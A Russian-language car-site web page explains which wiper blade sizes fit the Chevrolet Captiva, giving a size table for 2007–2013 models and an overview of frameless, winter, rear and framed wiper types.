                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-18773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18773"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/chevrolet" itemprop="url"><span itemprop="title">Chevrolet</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/chevrolet/captiva" itemprop="url"><span itemprop="title">Captiva</span></a></span></div><!-- .breadcrumbs -->                            <h1>Какие дворники подходят на Шевроле Captiva: размер, выбор</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Выбор дворников</a></li><li><a href="#i-2">Характеристика щеток стеклоочистителя</a><ul><li><a href="#i-3">Бескаркасные щетки стеклоочистителя</a></li><li><a href="#i-4">Зимние стеклоочистители</a></li><li><a href="#i-5">Задние дворники</a></li><li><a href="#i-6">Каркасные стеклоочистители</a></li></ul></li><li><a href="#i-7">Вывод</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p>Щётки стеклоочистителя — неотъемлемый атрибут любого автомобиля. Дворники отвечают за безопасность и обеспечения видимости в плохих погодных условиях. Поэтому выбор этого конструктивного элемента необходимо проводить достаточно тщательно.</p>
<h2><span id="i">Выбор дворников</span></h2>
<p>Щётки стеклоочистителя меняются согласно размерной сетке. Конструктивно сложилось так, что дворники переднего стекла на всех поколениях Шевроле Captiva одинаковые, а вот размерность задних менялась. Рассмотрим, таблицу с указанием размерной сетки щёток стеклоочистителя, в зависимости от года выпуска автомобиля:<img decoding="async" width="770" height="403" class="aligncenter size-full wp-image-3610" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20770%20403'%3E%3C/svg%3E" alt="Какие дворники подходят на Шевроле Captiva" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_01.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_01-300x157.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_01-768x402.jpg 768w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_01.jpg" /><noscript><img decoding="async" width="770" height="403" class="aligncenter size-full wp-image-3610" src="https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_01.jpg" alt="Какие дворники подходят на Шевроле Captiva" srcset="https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_01.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_01-300x157.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_01-768x402.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></noscript></p>
<table>
<tbody>
<tr>
<td>Год</td>
<td>Со стороны водителя</td>
<td>Со стороны пассажира</td>
</tr>
<tr>
<td>2013</td>
<td>23″ (584 мм)</td>
<td>16″ (406 мм)</td>
</tr>
<tr>
<td>2012</td>
<td>23″ (584 мм)</td>
<td>16″ (406 мм)</td>
</tr>
<tr>
<td>2011</td>
<td>23″ (584 мм)</td>
<td>16″ (406 мм)</td>
</tr>
<tr>
<td>2010</td>
<td>23″ (584 мм)</td>
<td>16″ (406 мм)</td>
</tr>
<tr>
<td>2009</td>
<td>23″ (584 мм)</td>
<td>16″ (406 мм)</td>
</tr>
<tr>
<td>2008</td>
<td>23″ (584 мм)</td>
<td>16″ (406 мм)</td>
</tr>
<tr>
<td>2007</td>
<td>23″ (584 мм)</td>
<td>16″ (406 мм)</td>
</tr>
</tbody>
</table>
<h2><span id="i-2">Характеристика щеток стеклоочистителя</span></h2>
<p>Последние 10 лет всё больше производителей авто отдают своё предпочтение бескаркасным и гибридным дворникам, которые значительно безопаснее и эффективнее устаревших каркасных моделей. Теперь расскажем поподробнее о каждом типе дворников.<img decoding="async" width="770" height="432" class="aligncenter size-full wp-image-3611" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20770%20432'%3E%3C/svg%3E" alt="Какие дворники подходят на Шевроле Captiva" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_02.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_02-300x168.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_02-768x431.jpg 768w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_02.jpg" /><noscript><img decoding="async" width="770" height="432" class="aligncenter size-full wp-image-3611" src="https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_02.jpg" alt="Какие дворники подходят на Шевроле Captiva" srcset="https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_02.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_02-300x168.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_02-768x431.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></noscript></p>
<h3><span id="i-3">Бескаркасные щетки стеклоочистителя</span></h3>
<p>Щетки без каркаса были изобретены около 20 лет назад и были введены в широкий оборот примерно в конце 90-х годов. Конструкция таких щеток предельно проста — металлическая пластина упакована в резиновый корпус, который по бокам закрыт специальными заглушками.</p>
<p>Отсутствие каркаса на щетках — закономерный этап развития автомобильной промышленности. Каркасные модели постепенно всё труднее справлялись со всё большей вогнутостью автомобильных стекол. Прижимной силы не хватало, а края щеток даже не задевали стекла. Эти проблемы решает установка бескаркасных дворников.<img decoding="async" width="640" height="480" class="aligncenter size-full wp-image-3612" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="Какие дворники подходят на Шевроле Captiva" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_03.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_03-300x225.jpg 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_03.jpg" /><noscript><img decoding="async" width="640" height="480" class="aligncenter size-full wp-image-3612" src="https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_03.jpg" alt="Какие дворники подходят на Шевроле Captiva" srcset="https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_03.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_03-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p>
<p>Существенным аргументом в пользу бескаркасных стеклоочистителей является доверие автопроизводителей — с каждым годом возрастает число автомобилей, на которых щетки без каркаса монтируются в качестве штатных.</p>
<h3><span id="i-4">Зимние стеклоочистители</span></h3>
<p>Крайне популярный и восстребованный тип стеклоочистителей в России. И это неудивительно, учитывая наш суровый климат. Обычные дворники имеют свойство покрываться ледяной коркой, что снижает силу прижима и даже может повредить стекло. Для таких целей разработаны специальные автодворники для зимы.</p>
<p>Существует два типа зимних дворников. Первый уже устарел — на обычный каркасный дворник надевается резиновый чехол, который защищает от ледяной корки. Второй тип более современный и редкий — бескаркасные щетки со специальный защитным покрытием. Графитовое напыление повышает износостойкость резины и защиту от воздействия «незамерзайки».<img decoding="async" width="640" height="480" class="aligncenter size-full wp-image-3613" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="Какие дворники подходят на Шевроле Captiva" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_04.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_04-300x225.jpg 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_04.jpg" /><noscript><img decoding="async" width="640" height="480" class="aligncenter size-full wp-image-3613" src="https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_04.jpg" alt="Какие дворники подходят на Шевроле Captiva" srcset="https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_04.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_04-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p>
<p>Также на рынке можно найти стеклоочистители с подогревом.</p>
<h3><span id="i-5">Задние дворники</span></h3>
<p>Этот тип дворника необходим для хетчбеков или джипов, у которых задняя часть кузова сконструирована таким образом, что грязь из-под колес постоянно попадает прямо на стекло. Возможность подбора стеклоочистителей по параметрам невозможна, так как большинство производителей разрабатывают задние автодворники со специфическим креплением, для конкретных моделей авто. Подбирать задние щетки можно по автомобилю или размеру.</p>
<h3><span id="i-6">Каркасные стеклоочистители</span></h3>
<p>Наиболее популярные и распространенные автодворники. Традиционные щетки на металлическом каркасе. Конструкция замысловата: щетка стеклоочистителя крепится на специальном металлическом каркасе с несколькими шарнирными соединениями, которые обеспечивают прижим к стеклу.</p>
<p>Это самый старый тип дворников, ему уже около 60 лет. За прошедший век конструкция значительно изменилась — стекло автомобилей постепенно стало изогнутым, потребовалась новая конструкция с равномерным, плотным прижимом. Именно для этих целей к щеткам был добавлен металлический каркас на шарнирах. В настоящее время подавляющее большинство автопроизводителей все ещё использует каркасные дворники как стандартные.</p>
<p>К несомненным преимуществам каркасных моделей можно отнести очень хорошую прижимную силу, за счет наличия сразу нескольких точек соприкосновения со стеклом.</p>
<p>По сути, каркасные щетки представляют собой несколько коромысел, каждая их которых давит на следующую, создавая нужный прижим и кривизну щетки. Такие дворники практически непригодны для использования в зимнее время, так как металл имеет свойство замерзать и покрываться ледяной коркой, что препятствует хорошей очистке и даже может повредить стекло.</p>
<h2><span id="i-7">Вывод</span></h2>
<p>Замена дворников на Шевроле Captiva проводится достаточно просто своими руками и занимает около 10 минут. К выбору щёток стеклоочистителя необходимо подойти серьёзно. От этого будет зависеть качество и срок службы.</p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
                    </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
          <p class="no-comments">К данной статье еще нет комментариев. Оставьте комментарий первым.</p>
      </ul>
     
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://koreanautoreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='3609' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="914edb936d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-18775" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-18775"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-18776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-18777" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18777"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-18778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-18779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18779"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-18780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-18781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18784"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-18787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18787"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-18788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-18790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18790"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18791"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-18792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-18793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18793"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-18794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-18796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18796"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-18797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
	<li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18798"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-18800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18801"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18825"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
</ul>
</li>
<li id="menu-item-18802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18802"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-18803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18803"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18804"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-18805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18805"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-18806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18806"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-18807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18807"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18808"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-18809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18809"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-18810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18810"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-18811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18811"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-18812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18812"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-18813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18813"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-18814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18814"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18815"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-18816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18816"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-18817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18817"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-18818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18818"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-18819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18819"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-18820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18820"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-18821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18821"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-18822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18822"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-18823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18823"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
	<li id="menu-item-18824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18824"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
</ul>
</li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="142" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20142'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Горит «Check Engine» Шевроле Каптива" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/11/gorit-check-engine-kaptiva-prichiny-i-ustranenie_02.png 770w, https://koreanautoreview.com/wp-content/uploads/2018/11/gorit-check-engine-kaptiva-prichiny-i-ustranenie_02-300x178.png 300w, https://koreanautoreview.com/wp-content/uploads/2018/11/gorit-check-engine-kaptiva-prichiny-i-ustranenie_02-768x455.png 768w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/11/gorit-check-engine-kaptiva-prichiny-i-ustranenie_02.png" /><noscript><img width="240" height="142" src="https://koreanautoreview.com/wp-content/uploads/2018/11/gorit-check-engine-kaptiva-prichiny-i-ustranenie_02.png" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Горит «Check Engine» Шевроле Каптива" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2018/11/gorit-check-engine-kaptiva-prichiny-i-ustranenie_02.png 770w, https://koreanautoreview.com/wp-content/uploads/2018/11/gorit-check-engine-kaptiva-prichiny-i-ustranenie_02-300x178.png 300w, https://koreanautoreview.com/wp-content/uploads/2018/11/gorit-check-engine-kaptiva-prichiny-i-ustranenie_02-768x455.png 768w" sizes="(max-width: 240px) 100vw, 240px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/chevrolet/captiva/gorit-check-engine-kaptiva-prichiny-i-ustranenie.html">Горит «Check Engine» Шевроле Каптива: причины и устранение</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="81" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена антифриза Шевроле Каптива" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/03/zamena-antifriza-kaptiva_03.jpg 269w, https://koreanautoreview.com/wp-content/uploads/2019/03/zamena-antifriza-kaptiva_03-168x300.jpg 168w" data-lazy-sizes="(max-width: 81px) 100vw, 81px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/03/zamena-antifriza-kaptiva_03.jpg" /><noscript><img width="81" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/03/zamena-antifriza-kaptiva_03.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена антифриза Шевроле Каптива" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/03/zamena-antifriza-kaptiva_03.jpg 269w, https://koreanautoreview.com/wp-content/uploads/2019/03/zamena-antifriza-kaptiva_03-168x300.jpg 168w" sizes="(max-width: 81px) 100vw, 81px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/chevrolet/captiva/zamena-antifriza-kaptiva.html">Замена антифриза Шевроле Каптива</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="218" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не заводится Шевроле Каптива" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/03/ne-zavoditsya-kaptiva-prichiny_02.jpg 720w, https://koreanautoreview.com/wp-content/uploads/2019/03/ne-zavoditsya-kaptiva-prichiny_02-300x200.jpg 300w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/03/ne-zavoditsya-kaptiva-prichiny_02.jpg" /><noscript><img width="218" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/03/ne-zavoditsya-kaptiva-prichiny_02.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не заводится Шевроле Каптива" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/03/ne-zavoditsya-kaptiva-prichiny_02.jpg 720w, https://koreanautoreview.com/wp-content/uploads/2019/03/ne-zavoditsya-kaptiva-prichiny_02-300x200.jpg 300w" sizes="(max-width: 218px) 100vw, 218px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/chevrolet/captiva/ne-zavoditsya-kaptiva-prichiny.html">Не заводится Шевроле Каптива: причины</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="search-2"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- <span class="flat_right_sidebar"></span>
<!-- Yandex.RTB R-A-337606-2 -->
<!-- <div id="yandex_rtb_R-A-337606-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-337606-2",
                renderTo: "yandex_rtb_R-A-337606-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> --></div></div><div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div class="sidebar-fix">
	
</div></div></div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2026 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-18774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18774"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
